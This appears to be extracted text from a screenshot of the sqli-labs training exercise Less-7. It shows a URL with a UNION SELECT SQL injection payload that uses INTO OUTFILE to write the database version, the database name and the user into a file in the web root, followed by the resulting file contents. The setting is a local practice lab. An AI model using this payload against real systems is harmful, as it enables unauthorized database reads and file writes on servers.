 不安全 192.168.183.1/sqli/Less-7/?id=1%27))%20union%20select%20version(),database(),user()%20into%20outfile%20%27D://phpstudy_pro//WWW//sqli//Less-7//1.txt%27--+
I
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
1.txt
文件 编辑 查看
1 Dumb Dumb
5.7.26 security root@localhost